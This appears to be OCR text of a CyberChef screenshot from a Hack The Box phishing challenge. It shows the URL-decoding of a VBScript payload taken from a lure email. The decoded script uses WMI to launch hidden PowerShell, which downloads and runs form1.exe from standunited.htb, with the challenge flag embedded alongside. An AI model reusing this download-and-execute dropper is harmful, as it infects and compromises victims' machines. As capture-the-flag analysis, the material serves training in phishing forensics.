 Download CyberChef
Last build: 17 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
base64
To Base64
From Base64
Show Base64 offsets
Fernet Decrypt
Fernet Encrypt
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
Strip HTML tags
Remove indentation
Remove excess line breaks
Input
%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e
%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70
%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65
%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22
%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53
%70%61%77%6e%49%6e%73%74%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65
%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72
%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20
%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64
%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69
%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73%74%61%6e%64
%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78
%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d
%50%72%6f%63%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66
%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31
%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69
%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28
%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a
%3c%2f%68%74%6d%6c%3e%0d%0a
File details
Name: Urgent Faction Rec
uitment Opportuni
y - Join Forces Aga
nst KORP™ Tyranny
eml
Size: 7,324 bytes
Type: unknown
Loaded: 100%
ABC 2523 1
Tт Raw Bytes
Output
>_ CR
404 Not FoundCR
Sub window_onloadCR
const impersonation = 3CR
Const HIDDEN_WINDOW = 12CR
Set Locator = CreateObject("WbemScripting.SWbemLocator")CR
Set Service = Locator.ConnectServer()CR
Service.Security_.ImpersonationLevel=impersonationCR
Set objStartup = Service.Get("Win32_ProcessStartup")CR
Set objConfig = objStartup.SpawnInstance_CR
Set Process = Service.Get("Win32_Process")CR
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object
System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process
'%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig, intProcessID)CR
window.close()CR
end subCR